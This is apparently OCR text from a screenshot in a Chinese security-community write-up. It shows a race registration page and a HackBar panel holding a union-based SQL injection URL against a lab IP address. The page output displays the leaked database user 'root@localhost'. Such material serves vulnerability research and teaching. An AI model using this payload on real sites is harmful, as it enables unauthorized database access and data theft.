 男子组/200人/ 2元 / 0公里不能报名
2/4人/ 3元 / root@localhost公里不能报名
免费
报名
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://192.168.241.129/index.php?c=race&action=race_msg&id=57 union select 1,2,3,4,5,user(),7
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
先知社区